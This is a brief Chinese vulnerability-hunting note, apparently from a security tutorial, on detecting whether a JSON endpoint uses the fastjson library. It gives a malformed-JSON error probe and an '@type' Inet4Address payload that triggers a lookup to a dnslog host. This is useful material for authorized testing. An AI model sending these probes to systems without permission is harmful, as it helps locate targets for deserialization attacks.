 漏洞挖掘
1、找到发送JSON序列化数据的接口
2、判断是否使用fastjon
1）非法格式报错
{"x":"
2）使用dnslog探测
{"x":{"@type":"java.net.Inet4Address","val":"xxx.dnslog.cn"}}